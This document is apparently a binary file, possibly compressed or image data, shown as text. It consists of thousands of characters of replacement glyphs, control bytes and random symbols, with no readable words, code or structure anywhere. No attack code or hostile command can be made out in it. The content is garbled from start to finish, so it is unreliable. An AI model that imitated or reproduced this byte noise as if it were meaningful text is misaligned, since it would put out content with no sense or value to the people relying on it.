jo��@AJ}Z���|�A��i�;��0ܛ�����f1�R�Cc��	�P|�.X�i�1�E�H����r.��2u���o��L4�T\q��DK�0�2{̲D1�T�A F1!���xr�����E]o�wz%��_�m�'!����iP��~�C�+^�PlB��;`T	|`1�a,S┅8���HC���4 �2 B
�CJ��9d�P�%\� �Ȏ< 	
��(�'2��d2���n'Hb����G�@���(��*Z ������*(��س��g,z �X��EB(�؏��B�����?���hu�_�������\���=L�C(�P�c����b���M��U@����+��
t��'&Q�����-�p�"v�8�X�B�D�&�{��v����&AcR` FhK;Y�J��~�	%l��y� ��'>u����E�O�4�b����$
�ڗ5�D�1,D�߃�1���3��>4�0V0�>A� ���R��P\���Cf����h .��^��v�@R�6�޼Җ+�唬D��H�4����-����HpY0j*�,����<%P0T���;��k(� t7��4(#��¯}�E�kA�@�y%�`�~�G�I���v@3UM�2a�æ�p�PX"� E���ԩ���.$p�%�bFҍ����-+8&�h�|ѻ�P����1�#��".m˿섏дJ �x�����&�[[\�q*��\�=m�Ӏ�'��OUgU�z��|�{�GYD�0�\U��*\&@(V��D��?�P
�Q�G��F�a�Q�X�	�Fˌ\PiJ<�	�*k�GJ�(Q&��Ku��ƥ���@�C�U���t,�����/έO�{��V��Ώ���Uш����~s�� #�J�T�.�V�� �PUV��#�3�%����6#@����[ �$#I|��f�II��Ҁ���n:Ȩ����y��N `0	h�+A\)O�֦��4�!a �CX��q~%��>�p�}臋�@�H�}(ra��B	 � <�����PD��?d�Xl3�����U H�h��ѫ %%@Ӊ/8z4[��0Nq0[K�H�)0�`+ 8���!|��Ԛ������d�����Ѐ���{�-�m��F(؏�t{K�@.|/��K	���o�1Ԛ��L�T�*�nJ@��j�����0��.@����$�Y�6��ЍJz�/�ٱ�RN`i%b)ET1�s��1=3��#nEU,��Pe�#��EN���B��o�	}��0���m�\�@�T�|�ˀ��:���p����a��?���JQL�a�A|4&a��F��/�s k��X� �2��R(��#��т'�P��StWzF��L��4m��e�7��O^ü���t� O�����S>�k�^�S��x ��8����f$9&db6D=!i�B�0�Hj��A��v��`L��,J����B��!�Q��`0#�����*Uɤ+�Y��`D �!g�D�@$�a(!\�b}�n0`�Fj�@�fa7HT|�[��l��7N�F=\p?.��`&J~�`�$��w
�q
�0	�B�41J QP� �G$��J<`Fb;���g֐I�_����4�� ?`�>�qR�(�B���04�gRa(P�K�So��Pw*�b`�E��f� ��h��}`{�uM���0iB��v��c(Aw�`D B���	= �wJ81=�(v+��:ȀVvJ��%Q-XbC��fHY�3��1�,1����6=e'�g��Hi�Zlr�QE�6T�R춈c�t�&(�5N�u��6�偦Q �DЇ�#c�(>�jA��@�Z��3�)P!P+�9�t  � �	�#�p	�`K���QJ��%�CY�-y�yI�yP����˰Y<0�X0�.�'�B�gg$�`��.�8��	��T����tkt�{j4/� a��*���a�>�G �\�&�V�@98gJ@?�� 2��;��0	G� ;��@�ŀ=�BX�Q�"I�Qf�%5�y�7C���%I�Z^�`v�0iYq����6%�	20�q�X 00jT�8���>m�F}2/*��t�30�/4Ї`y �RZ�A�R1w�!EF`S�1��)>�i�o�Z�P°� ���y�׋��;q�]��Ay=�,�a��YR"�p�����B}6����gD�)Ai	��	�t��� j�F�3/wS� �t�H�� a��vQ�ZCm�Pa �qD��rBS9�` ) "��Z�GJ@B�+�3P]`XK !�$XȤ8�"�3�`�+���X��l�B)�6�6>U8�Z1
>�(<IQ�O6YywE�� 	c Q {�/jA[*�{a�a�v@ �2#��Gù��lR)�����$PF $�co91r�x�5Q�?��PJ��X��X��$H����;3���>!K�y>a���Y��ba(F!p'3E����� �a62�& �V�Q 3��	c �dU�h�bN'( ��, j� C�iE�`�.#aV�0���C}9�N$� � $Ƞ�j�D~x�5=��N�����~(�B[@�5,���Tf3��A�fHK���'���u�Sx�
�&i��Є�%vR8G��Ѡs�T%�F��:+:�	:Э�FE��*���yV0	�w��`Et�T�b0��0ȉ�4�m���˕����8y1��P 
A�+����P�@Wh\V<�e�́%�Bf�UJy��_��B/��`�vDor��0�z��m^S8Dp@ 1�W w�`n�9�B� 	��c@�'K (v��Uy� ��S��h�x(�4�gy��>`8
	���c��iFD@	�p��K����~&�X]�e]��P:�E�����l�Hyb8l���.+PE�+0�Bg��>� \��1����s�*�S�� ��Yк�@c`ca�2mz�*6��
t�fB	GP\�`&�x(��Nck$��"���� x =r�y��)�6���$�`�Xʰ7��"�{4Ǧ�1�Sb��Jy�a�Sq�_�Z�(�wS�AS� �;P-��Np���; ��S�	�Y@�0@�0��R�l��� t 
<�RD�>�Ra���f��K�0� ���rS���	BY� �? 
8�&"6 �W�K�R� y�[`�z�XR��J�	�/T�7��b���¿�T l!^��B0�
���-�I�S � 
5�	�� �[�c�0�xp*��� 

XS&W���.��cKS;	���	�(ᖛr
BI�p{)���pH<�CBav�$���]V<^F_�x,;�_/�*�,��Z��X[P"޲��&����a=$t�o�� N�
�l���
	�I3 .V�	U�	�՝��(Ѻ�

��F�Vk
1 � �C��;wa:b�4��������I���B|���ч`�G<�%a��7���9�X��X>Ay�'l/����V��,(��2flr6�EW��!�.�7��� �#�N����0PP����� B 	�P �\ϿY���&Z�?�:P0p��<�ʯ�*tK�&䇣����PJ��)o@�?@	�������3�'!�m<��X�}�Z�X�͒���呎E,�B��p`�Z�ܸz=�""q�� 
��
0
�]�B �@B0c��P���B@ȅ\ 7��c���P���#p;�&,�p�³Gʅ��ͣD`+�<��P@oP� ��l��� ݪ����Kc��ҏuߓ����v@�]rHN�M��v` � .�C��0f�)H"\1�� (�����L�t�P� �@�-	Y� ��� ��:P�ZhBi0P�����m�6���ar�PG�� �D1P��]�) ���Cv���J� ��\�R,���ƃ��ŰѼ��Hl"%��[ �!���g�q�ZsZo�j�! 
���J�]��B����-@ ��I9�
c [=��~�:������5 ��8�F��oo�.���B�iL�e�$'�1��A�}�� g�1&������6 �G\���Z� ���`�9j&��v�{�)`)�����p�Qp�#��B�I2������
�� �
������B� � 	wZ���0��kkjM{jC'xµ���I�F3ߧT!A�Ջ����=�7�C��{Ъ���? �)P;)�X|�����PP[Q��P��8j�Pː�ѐ@	��Ǔ�8<J��)��03`��� �K=u�
��f���Oɰ���F�	s �0�����LX���r�<w���c_k���p�g��#� ��o�R�j ��빈'{��#h���n<��bF�J�PR�뗄=[~�`�+;Vȑ��9�h0�1�H�?D�e �MQ?f��� �#wUB���$z��χ���SP�	�.��(p�j�Lr�e2"�>���c� �VG #;� ʿ�h�BpG�7�K� ���S�`P�d�$,����?XLC����n���Ah� �<���&��m	��0b�@�
."��L��C�2����Z��Y���0A��G�ҏf@9���! ":�SS��@�ᠪ����n��&r��*Fa�$HP�� ���!�(*�G����,@��c���b���Xa�� �M2 �؄���8E	%�x�4JnJd���5�:S�6���5�lPΈC�K!�� B���Q	��(��BƗ*��##�!$��Ň���(��%��`�!�Y�*��*��0��'�(����*�` ֈ���(�+�� �$��f��
a�S,.�*��(NH�Y6�>SN�)��Q�����6g�ň�#��ĈR�!��1�#2`�
|@�(��*V=@�Х6��'���S	ynŠ�w��S	�`�������j��������(C�����"�'"4��I��0q	+���'���s��|""�%2��>[�Gca���%{�=\v��X[����������(����=%�
�P$w3����|Y�j�N:�G>A[���Y�ᩒaX���`����ila4P��a���1�x�0�c�S� 1�P	�T1Gd��;�b 8J�ıj���.��Al�M�;����f1�� #�؃ щ��`iS"D�;���5�19@ࢧ�Y[������������V���e$��d�&a�5�@����U�e/��G��0�$��T�*:�U4���H����L=���,����cH���������$��+��6FR�fn��'��8D��� 
!؄��������|��(aEZ`ǹ�';PQd|R6/�'|�B
,������H�3���1���J�����I.r��J�T1�t� XВ(���pA����}��a@ȯ[�`P�P�n#��b�fh ���"n$��'�0jϳ�o4 �+F("��t�����޴0�.z�} 0	q6���	`jd�Q^��=���0�ᢁ�s:��0~&�@F�Ӹ�"���C`� X@1�OT�ZC� T���x��f6�X��E�BQ��q3"lM��x .��Z����My���3���Ӣ��`'G��
��.��Z �#l�#�ʂ�^TQ?��9��E�3�R��œ�d��j�7}��0��X���d��pNP u�@L�A��O��s��� :��yՠ�:)�D��+������� ��0B�����1���MPj;�lAZ�MӢ�� � �T*�"G�jh�q�O5W.��_�zI&:F��q��c^5�p�};E��h�#�x��w�B�C���FЕ
qW�@������'\�W��U��U�x�V�`Q�@
Ni#a$D8�J����C�jTj��t�5��C
*@��_Xĩ��q��V��آx�L|�t�A��϶��_��GD}\sQ�)��9���2W����^�c*N؀>�� JW]��:��~b�S�z��,�f&��s| ( [6�ǯnq�����be/�#=��BdA1�T�l���?T����=Z�it8�3:�nu�"��4��$:�%�>��=5Eư�?����.��4"�g�UY�*��8�5YP��;�� �lHT�=��+6�^T.:�A�QcnQ���Kw"�5$d4�Y�jLn���b���z�����(Z���thj���X�Q���/u)R4
�KM�(�(�(�Uuz���$�%�����>O��X/`ɔs2"�H�e�dC!�c8A�t�;|牌�m�b�z�z���8��-7+d�w\������$�0P�����[��0Oq�/�,%lp[�8у��(�����CpXA _u� ]�X9 ]'���q*���T#k�j-BИ^����4�_��,���PQH��h�Y�b�����YDA=3Ng~����� ڲ�3��DG|���a��t|�+û�.�=,���)}��A�;����)�1>}��:�ԺP@����v��c9�8aɪ���
�5&V`L������#i�!@��"��<A6����2l3ȼ�����9�� Za�B�0-�����;?�"�;4�:4Ș����k
��D˰[���P���h� O�1��;����>��,���A��&۸����� (�;i��p��� )Y6J��P�^��ȅ\ � ���"	����X�I�� (�:,����0+� ���Z1�}�@f~���3
8��;)r����B뽡A�( ��g��O�d�!�
'�,��z�+'�A�Bj2T4�P����O���=6ڗ��e3 �B-��^Ѓ�b �Ȍ$錍��gˌ����X�>�er����~ �r����~��.��/k:�	X�"F�7� ;� 8Y��NȻh��g�*�, �{
���2S1�;RA��@���� Eb X�z+
Y,�G#!/Z�� �`�̠�l��-�E.�0,���!ٌ��gy����bȹ���@� �J4.��;�~��>s�Bc#ݫ���0+�C#��H�I�;��i���1p �1���2��0(�ȁX��~��a8;�8����8��:�BH�x���c��.b�� �Z�[��n��/�\F+2�
"���d��q�_��ȯ@�(�ف}�*6���S��&��):�@<*\�sq
k���ȑ�
���Y��( �ıo��0 �F�� �([ �	5�ø,X ����K����P.���0q: 7��i�_����B=.| �4ƁP���6x�n0 # /B� �:|����� �)~�����������4/Y��t�e�C���,�#��,�p�d��3���c@�J��R�;��Ip�[� ����"��=� �Ȑ���]�����6ԍf�Ba�X � ���H_a�X�ܙ���	��"�|x�K{d�M8(B�-x��~�&&�Z���3o��0��	� (� :�;h��ȁ��*����s�ur@.g(����C��z�a���"M4.y�t��Ȁᱍ[ؼ%��Y`�l��M2�/eH(��@�l��@�b| ҈�7݁���}�GP�́�#�r��(`�P��������|����P�wC��XX�I@¯LU�S���O� �@�$��sj��*���/� m�7a�1��*[��ɲ"
3�C����\8�*�3��	�� ̌c$�nh��@j��@� �x�7�3���$8�>�I��3�r��( �#�ؚ:#���0��7�$
1D	:�7H6� �*�W�MU���$��|΄�+�"�T%��C�UE
X�C:5?-+Y�ɓ�)+���?ټ\��%V��E�!�rVcT�b,j Ijx�@���X"����8��  hZ�Łu� ��P� ��I ��8�Ԓ�k�&"��C��6��Xj"�e�1� �s�����T� ��$���m!@���ƐAUu� '��E��E$}�=��<��ʕ���a�6�X�\��bP�0-���X2�@h�pq$*G@�0T���2��./K��0/z���M�q�V��.ќ�s:�j��ԃB ��9`$K��=�ԼӧE2�  p�1@_�mT%�Z�����tT1�u
���Z�(����/D���1�Y`?��]� �E!�H��ѽ	���D�cq!O9J�`�2��P� C& N��"�������] (��+r-&�Ɯ�	���A6޳HB8�笄#��/P�Rd���*Rt.�h,p�9��� �HT���[09�� �ē��4�1��0!�+P�%�%��/c/TYZ �0d��S!��%�
��(����M�KK�9D    {f{�g{�T}��P�D���:�=U������&��"9p���C��xNMMX@B�� �#�JUJ�ۉ�5VŻ��ۓ��`���4H3�u�E09G�k�a
�H���< �B���%�����,�h�"��@��U	�I��� ��h������j&����{�NDp�fB�)C19U�C[9@{�Y>��]u��FB��^gp 2��_V�����T�A�n_D��ڛMN8D��Y���7���0d�����۰f2�b��+�a��H����sv�I� ���;�Bhk7=�P*��X��XHKG���&��d*� �� �n�6�D(4 �>|��S��<	��-���m�9_@���V����[�BU, ]�e�e^N�K�*RDj;D䓦h��hyE�7��@֙��V�^X�����-�M0�;�l�	k�5���(�2h�n!�(n�������1�Eq����2p�M�XB�$�n�m'w�a"�.���a$������B�s�g8�Jl��� ��^�3�#x��	��S�=i����[�_�XA,j��_ݝ��f1&/$c��p������8Wa���E�;@��n�����!���t'��Q7����(�(�;�+8�u��#���ZB8K)>�(�@�r�h��q�9i��[Î��>l��,�R�<��4��:j*��]P^5�T�f���_8�eX�݇��i	���G�;`�}���� �΁�qG��?���E���$60+@jR� `�6  D@�mo.�*Xu�$�x)�����2@˵�+��I���mb0s��5�,`�v�l~#�������[�Y}��\�(^h1����_���0�qH�]��Sa��&�����)k����!�R7+Sg��!u��X�j� �H �Tg�;�C.�`u��,����A�n�gO_�����<��k��;��;Ǘ��d�k\�R�9ٞ�@����vc"Z8�ٚz������((��h����y��9�`�"���Gq�O�w�
Qo���x�   A@��n�I؇!�(�� �M]�co���������|:�= A8X����OI%�z�K		W��O�%+V�Q"J�b�x�U�X�Y��38��W(��`� :u"b@d_�I9r�28���#*n���͆�9>����Jnp��Q/�� �P�R�5��?���O��7��h�B��0U�ЁaԿ1������韤,�P���1�2���`�	$,�5n짥�?�Al七�ń�TI��)i��%���7�.jd��&E1B	�"H�r�viS6\���G��U��v��޻�4}�a��R�(���������!H_��1�(t�@�f��b�P!p��?%pb�?�fPj1�j�c�
 tt�?;�v>�h��t3I�	�q(��-��B	rȁ�&3D�t3h��>J��AI���S]��#��yIQ�98}j�7�?����9�?����C�T��`(RXp�
�����цe� ����a0�1�af�)�H�d�h�ځ�'�>��������P��D��Rq�V����dR�R�@�Qh��?x��&w�E��@��yn� h6u��@ o��wi��^Z�L��%L����v~T������,��
R RE2��C�~*�at| -π�CaX�
�Y$���P��`�Z��	�O	%�1C��r�d��S�D�����0�À���r �rnM)��?N���N\�}lFP�?�\QEVs�U�l���'|8Y#L֠��'� �m W4$$��`���`U��r�:��j��Fk��L��j3�Պi��(E+�`�?{,T�C� W��š�lK���,>�D	[j�>��0�ɾ+�]��
�������?LH1�y��Z�r���x}*|�-�@?��>v�
R�2&���B�� 8�sa� �� B-��b�:"��o 
J ����]iz��4$5�Qm᥍�V` ��[��YTk�2�cĕI�HQ�@�a!�D���&��]X � F1��)�� ���p� 9����6�M#�uL��@�%�i� �@Ra�(C	��B8�U�`"2��.2�$� �><�aX4 .��w��!�"
D52Z�d�Ítd�?R�H�'bH� ���s�5Y�a!AX�6�;9��DX��P�1�I}Դ&�܇/ι�
�tc�����xg��:T8#���-X�?ڀ�x�s��� H��J��(�`��hRt��d4eP0�}�!J@�X�� �	z��b�"6ʈA:�� T@�����DaB�HSہxG�!#R��&�@��Ep�ɘ�(`yrU
K8R����r�R��� 9��A ���XՆP\�R�\���	����%%	�T�~`�P�4,�A	����x�^ҫ��6��l�DRtCEt鳒��iev�HͭP#��C���&��� MA��1������LuPBa5:�L��n�@�KEB
�� ���9¸�Cʠ9y�Rr��
QD�G
� B
��� A�k �=lD�B���Q�Z� ���D�<�d"���g���A�J��2�����RJ
Qd�z��`,�C3@���BP@l�AT�"�j��$)�9\� �k$p �0���M	BB"�`&
 �)�B!�r��V�@"��!����B�A���cs0�@�P�/}gE��(A���ldx u����#~` d��&Q�?��el֗; ��n��m"D��u�I�@(@�;��#t���� PL��H��h�ޕ����$bC� wp��&q�#ؘ,(hp� Ka C���0	�r � P���^C͐ٗ �&Es�V��4	��h�X� �h�2�g	L� ,ɬ/���$q]K�BH+|�
2���zP�@t��"6�?�a�NAXh�'IP�� 	a�\s��S��B����A*Q���t!H��eg��0�@ޡ�����VJ&؇Ψ���2�V�*���6�E�Ż���S$�m�%��A�?��$g+m�`���Aiwg�,�a�I<дr�q �s@ [����5Xe`8� ��Eh� ,� 	80� ���;��X�~�zu��rJ�P$�#o�Șd;�fXTO���z�Q���vT��M�>�=X��` �	�B�Ʃ7��Ėl�qsLAP�\�\%,4`�p8���6-�N�  	��@i� �H���sE�'��X	� ��:A�q�$P^Y���
�0S$�X���W$�\�UX �B°��,�ٯh�*hH�΀1��pD�`TL�@,���Y���Q��B/PK00O�I���2��|I�?�A,�l���N��B�@��?�=���|BD�� !|�@�Dr1qG��G"�E�� b_�< $�Ƽ
��U0AH�Q�X���<W(�@�y�@o@(���E�
U����%_�<����B���᱔H��!�?<� �/lA/ �/D�J<K�a�2��>�F�nB	hj�P	΀�IB��At�Ё �_� u����:q�(�Q5���?\�5܃A�?\ X@$�L�A�I��,
܇��$��lN��@)�
�%]����dDiA	�>p)� ЀV��Pcq�F�j�BaE� T_0@��3,���]Cp,��$�g�
��� ��r�`�Bp�&t��e�CP �C��$0 �i �������L�5�%\28\�p ^*�X��E
���h�PA(�C8re����?8�JM,D���HWU��$����h�8�,�����EՒl��HL�ݱ��i�0 %�@P�.GK�R�D*X���� �
�Ri�_�B C��#���'��D� HA}�4��?�%^�8��5��5��.��.TC>� ���S_Ч��|��VHץpL� ��CFX�@&4&���� `�c]�KΊA��I�cy�ï�O	�! %�H�2RKf	ӾU�Q~_,q�N�>h��V����A�i�9t�$��cH�X�����hd8�\��'^��-��\��\��z��x�'h�R"�$
��u��4J�Ax�"���d�6�hҖ�@��F��L�T�A�ٍPD����E��m����v�/�/4��	�/�R�����@�܁D9�Na������T�1h�9��A�B�C��`@:T�0�-��.�B>�?�'z&�&�x��Q�ӥ�%�KX��gVR�Bl|� � ��j�^t��N���ai x9��C�4�Fe�R�b��`�Μ��mf�P*�?��ӧ��/@>����͘q�����+����p؀�J���x�+	h@ l��N\��z"벮gEp��֬>�|ҥ�@b� ���eU��j���U�$W>�&A�+NT����@р��$��[i��C�׹q��z�A��M�?�A/�mܱ1Z�&؂M#��\	�HI����٦>Eg � #��X��c�,0�`����?�exҥ����"�?���zi�ri5�	������|Q
HL��C�"�hri�$ث��s�<N �<(��ٌh�-Dl�a=��ƺ��,L�#��p�^�	S�IM�i�&��$�o�l��>��&lɃa�d��2�v���B~p���ǟ^�,�n���>��r����\����.X� �
�@	��ƌ���ťX �A,uN��?����Z� >�ԉF��C��b!D�v]����Ӌ�Ān���n*KD���]���/l��A؄�N��{�>4�^�j�0l�?�g�!�0�x2!�\.pE���:�>�g�,���܍�\�о�$��������ZYQ
� p�Ğf��F�%��D�,������Çڐ���ْ[���h��B.l�p�R��]����@�F���J>!t1�>�,��z�@C 4��?��?�|���C�:0?p鎮��'^�����D :�OX@(�sx�� �y�d&���$��d@%��Dm\���bi/�l]�n�)�F,�l�WD�"�)�,Ø=��MO��ԣ��I'����f��4(�Y�{ p{:07���\f�P����K( �U1��A�*�?5���
 ����D��?D�tȰvq��~��tMb��L�i�hXĭ؄���r�R�����?s	1ᗈ�N���͌N��AA�@�B��dn4;P:���Iz�47k���Ĳڂ-@9�4���8��?�S_�">��)䥬QXM!�������'l�$��@�!�ȝJ]��E��$b����Hi��X�B��F����.锅Y�?�t�0����0[�ii�ND�AA �����6���o�n8!Lf3�6�tgK�-\B�d���[.| ;�YR"@� 2XҴ��?�d��n���@���+C��D��D� �i���y	>���0�+ǝp���+���7T�*��������!���� � 5xð�o]�o%
~w�6[��ڂ9��@�%�v�\�9x��K�U�!�Z�tѮs9�?�DA\�nt t�@�wg+9*�@��D�·��h��L��&��nb*�Z���H��T��x���)����$�یMBA ���Q�w� ~+�O�4�{v>J�9��9�4@C:������X��� h�� Sk>�h�n!-��C  /�S�����Ԣ�
��W��H�ꤦ �ij��J���	���80a���!��Se���0��@Eܺ��V��Ǖ:0J�����{�/�.\�?@C\°�:�6Ä�x�G,��@(�@�� >�$׶�!���m�W���b��E�$��F?��s+�AA��E�/�K�Q~��D����ZA�}�?�:��z� D�D:,�@��QPAˏ�?
ES,�-�ǣ�?�}�;���CǛC�B��:�<4�B,��3�xl�mI�_N������� u���A�-� "h .����ԇ�WИVb��#����[Ӽ��mE#�2�2�����/�ԏ3!�o��C��Q�h��+���h�����=�.��Ap</`����g��7����'~�낱>��P̳ �R�\�F (eP�`2 �er�"@����i��O�
|;�����+|��q�JN����d�r�()A�п�*���W��|�w���Ė�rI�M�%�!D���[��R����?X=��8�G�(Q`P`���#��@!e�9(\R���%]���Z2�Ga\�p�"�.]�4���%f]��q���ҴӦ9�� �+R�Y��̝B��L���B$)��Pp爔�9�H"J|�	a�F?Y/C�PBfM�Wh��
%$��pN���(��_�`E��o�k�R"��� �c����K A��z��,%b`�(\���.X��0�
Ph�
,���F�ǉ�p�g��f���[l��pY�a����\tl`Eh�AG���`�k.؀��E�H\ůD|��!A�(�@!��� �2`b.J�`D��A$94����K
��1���|�<����J؇����@�J����)�4�r"v �P�V�e<N�A9ހp�TS�b�"ظP�KP ��ˁ	�"@1E["3��%V��E�fal	a|�3]��%]6+�2�ƉFx�t��pd�}�+�E�lc�"f0�+�[!�2���~��N9|�e�����-�(=�҂��q��_�#j(_�r)?b\�"��]�Y�s	��d)
��	 �2��DxJјY�G�>@5T�@�wĬ0nA1�	��Fa+��g.�����[F���68��PB�@����m2�n����X��(" ēE�װΥ{��c=��������¥J�*%4(��@R膖^4�(��rj��9���R+�Z/����e���uc��=U�� ��Bs"#������[���g��c$h�g��� �5��\:l�b �(�~����A<%V�d7� ��E(B�@�D�E�s�T�A!_I��4���rI��xH��*d��ꅤ���I%E)�ʶc0=l�M;qI�^�� f���`�c:^ψ���ߣŋ����1FN��6�׀�Y|=��f�f-���l[��>�I���_M�BD��n�c�X'�!M� ��4pD`�u@�C(�r��"��@����rAB�i)�a��C���6��q�R�2�;�}�;�F<�1���bR���,~���)#{� ���X���HZ]��\��k��l�:��T�(�`<$K[�P	��Mh�"`��$	H�"��ȁ���
��E���,A	v�C0  ���c�K�nR����C�T@��dTR`6��F�aT��$�>A���X�=e���.�-������?������H�.��5�ȅr��?6 ƺ� ?���],������hP$H!:<� �4��}!`�H��� 
z�'����#*o��� �(��=.E�KFG��a�%i��B���d=���{ؗ���LQ��|�ɰ,+��Z:�0u�J���-�T�Q�7����%ٳ���]�4^̐\�v�p��.��!0h�r� XȂ�!�?
a��(g[00-n%%94�C,r$xc(>�WT@Ȁ�!���J��|�b�PB<� O�K�P��0���
�0رEp��a�g\���������Z�A9�/\���t���7\��cx㵱����]\�|��m���Ӹ��|���5���	bT�DJH�"B!@ �ʀ�����@%D"ABH�����J���
�� ��`�P
ء�Nc?�%(���.���@(�a���(� �^8��k[܀պdν(-3h�M+���i=��s\�{����%s��(�?�Ɇ߆m��28F��Loj�y��(` �8 	V0�`��h�J��'y��%`�B@OE�r��
�`;e���	����|�Ġ,
F1Jψ�	;��Q½{��'�ײ���)h�-x�ӽ�E=�Q�s0����W��e/ƭ��3��LZs�&�Fs;pL�sC� 	=p$������>;o����c�7��
���ؓ�-ˀlg;�֯��+}�K���� �HA���g��
���s� ��hB�,�Y��Ϥ�D�?��Po���7���' ����U�%�V��3/0k�s�>/�4tq�j\cXj� �p�G>�ΞH`�7� ��e�GC�	$�	v�����g��=�� P�꿰F�������0�t���%�ׁ�S`0� ?�c��b���g�!i�ʔ��HE=J�pk�6�����a��!�.���HM�`�fAxj�2�>~k��D4H�k@O�\M����d � P�
�Ƽ| 2��!
�I2 ��j@��ة$��XEf ��
��i���e~��oH�%J���(Ȏ�O�o	�.R���'�/�\"���"���VK�������a���\������,�P�X�x� ��h�������|Vn4�al��x�6O������A(!j �4gQ�`�����%@��zo'2`4����%� �� B�@��l�T >���R`��%���� �!�`
�m��,��a���ÜA ������� �D�E��������/ SOa,N
�t��	}�'C��&P4��la��G#G �� ���@`�.y/
�o��H�d���\"
4��ɞT�*Z�=(!����k>�kc���a������=�����rrb�M'����@,�!�0̑��������0)�����P���h��n�2�!.����|���lkx�G���a�'����	����n��&���"r���l'��
J��?�9d�D�Ė�(*�ΐ���� \�%�&��n��Ap2' �l�(�����������)��%�07u����6�Rl	x��E�J�d�$Ȧ���];mA-�D48`�"<��Ј��f=2�6�"20W�?�%f$�A���銏�`�b�
*)����A�A
A&A�@>C�!'��'%������
@ B�6o��*�q7wS�T�s�*��%<���4/��j,��,�q�V�-;/;w����`�V�f��a�@_� ʺ�d��0��>�v"�����6�"S$��N���� )�$�@��@�TXt$Gp�F35U�V3�t�C;D��j�6���7���)E`*��)��̡-*+��Q4�a�2wd������ |�V�8X%
��v�M��8��P��%�`j'
�@"��~t�*��a$�2�˄��(*3x@j��pjl$G�A�TB�2�tg�d& :�>4DSaDo�D�@RE@�0�RD ����M'�IA�hAX�'.�~�Fa�4Hcq�T�R]��S���K
��U��`�a@��bS�PH�?f�"֠��A�T>��b@���Kc�Kg�*ܔz�@��p$2�H:c3t�B�E�
��@�P�6�PR�U�U�����5*�p���%�Y8c��Ǣs]B;�涸F�7�|���
�9X��ր$�aJ�Eav�4 "DX�!�Ћ�� o@д��L�5N f�l�[ �L7)�	��h�`�:!�)�r)˱��]��]���VR�4_�P>D@c�b�z�������F},�vR����n�lo�����פ �Y��	�i�����a�`&AX�@%`5��j�����@�����LG��G^�GllG�5S�x�����$A6ӵj;��wqWku�M�6_����%�z)G�A,/�3l��ȇ�F{/prxGt8Z\��laI�, �7p�3��
��e�	}+
�x&X��g�@1}�ed��~a�!�����>���B(zSy�i�0��O����n�k�``�D�rDSar��Vk�^�u_�W>R���e�ȇk4�h7�2.�4ْ-y�SQ5bam>�7��`�0w��i�����C^�#X� �n�j�h�
J��ɖ�2F)r���bd9qD1V�.��U��~�(�� b�� @T]�j�1�yw�����]B,�03�QSq̅/!y�F�eS��zO�z��վ(.� ���t=f��i�B )�
v9�| q_J���l��Pjߴ��&)f�F��ҁ���o��J�(@b�j��juw�s�wG�wI�M�/��� Y��%45�DH��h�Db�9���n]�|�K��s=3@`�?\b��4#b�4@KA���o�e��~ � �x�I!���{�)�1b�E�e1x���t�1C��� �(�(�\��6;�j�lu���k�4l#�xQjE�A��(H��2��Ç]ۇ%��V;Wz[�.D$V@o�ڟ�C}IHfT4�� Ժ���-t��%�� ϴ�T4w�GډB1dd1�[�ѥ���hoj �&ۦ��\�R ��5����]�v7�8R�B(��h42L{f8���Y�1h2��i&���e|�xIr@
��f��a�Z?�#� �`*��*�W�&aoAi`���l���#P�@;WtedT/�[��T�O'*�j�	r TA>�`�CE���v)����YQE@��a������z����a�������oDk��1�z<�\ZLS,3D�&�� T$� w ��BcY�&A� ��66������+�|3.���l�Gz�E���T����	\BC����߻ :�6i���R�)�V�������<�E���<|��N�\b�\���1���Cb#��s�s�16������
�@�q�no$�x'�xp�`S�������M�ؘ��)T����y��Ec9����B-�
((�A(�gd	v�rCT VRa����~���o�$.(nI���s��"��Aja���;�sxE��Gll�G���}Vd��H�ʀ�S%H TZo:�K|�bff�ր�7�X�B��� 4�|��A��R\"*Eӂ!Mq�%p����X�B����ybQ��&���%��:A���p�: eJY��R�v	������\�BY&���0ز3l4z�Ls�g$,�B � %�� �%کP�#�� p	a*Ad�� $J&��	���*����)�ԅ���>�!r�-4���	0
�`�?���h��w*+�:,�a�1{��JMzXJzX����k� bB-}�
<�O�
�18�҃*V|�@׮��p5�څX.�D)ѣ,X$�(�'��K!�f� 
��@��2eH�'�LLP�֍3f�|��e�^�x��Qp�?^�v��%�����Q�B�E����$�?!|�(P��؂ƒ={���hќ9�v̙\º.�:����~�0�h���J�䯂�.\ҥ�c���M�AJ�DR�,�ć�J��� �o�4/dR$@H��!�
*���C��1dȕ�x��qu��+俉� �5���A�>8� �|�U�_���a�!�3�D&.K,!A�e�H��W��5�,K�7Z�"�	ǰ��������%p@@U�u���BKJ�`E ����ADD0�PeK=XA�R�ЄZ����? "�K.��"fg��KY�����T0gF�A��D� 
8Q a
S�1�*�K4�8�G�ta�<\8.^Z�LP�"~� �l@�(0Ml�\��?�(0@��	>� �?+��B�p�G̐PܡG ��=Hy�Rp�$<p	-�p�OVqU&�-�|U|�cZn�y�t��O9|��_~��ڊ
\r�?���1��b�?�4p�G�����,��f�%jţi���N������6�9�0�*�� �P0��'��?E��i�H����P R����/���/��#n�^U�/��y�Z�tq~M�i����%���k�V$�%��87��V�����|<�%�-�9���5�w��A#r���IA+�\ �r3�l��\$E��>Q�p��RA�5B�����U��#����lr�Űk�D � ���%���=�9_b���S�?���wfK,��/��―3��r�9|A�,=��C	 pQ(h�FMʀ@�� 
��X��B�+x�Ba$h@w� "~ �0тi��/6#�_�Bp����1�M�-��씃y�b/N؀��� ?]�!���g�i�6�.���c�����x��,��� E���Ѣ!!%�@�WxH�����7&t�#f #0�,X�PdP� �.h��� ]������w��2�U���h>��A�$�"�KyQ��������Z����~��e�\��_�b/SPqJ�1� ��l����AZQ>�`;�� �-r� 
�(��0�{d����><�,p�*�9h �0$<D�ep�������b�@p�@4j�J��pNr�K�@���	��S��JVV�D��Zï��U��ed�p�[8M�k��'����"1��=�`P�@i�jq� �Mi�� � t g%�I ����<!�>�Bt��?�Аa�
��?`��l	[0�'��P��K�{I�*�U��n��m#tD�(�7����c2�i /A#�=t��PAB�I�$��P��j�|�!�S�:F� `�� @��� �0���G��8������u�6��[��)kU���бť�vQEt� �2ʫ�*��~��~�\B$���R��.u��ш�*HM�QSb�OX���Y��F
)�FS8@�����G	J���+���kc 6-Mi@�\< [*ޛ�t�
Щ �,�

D�?] �ڜR�\�U�wf����P�2Kd�U������R\f��4���C����e���8�Њ�gxȕBkD�Ԣ�"lP��� qXX��b�@�5lsҏW�P�4�NH��Ti��^����1:�q.)���MN�a��*����hL��XC�b�D-V������2�"}���5HB�C�¡�C�W5 L"���[�7����N��������+����
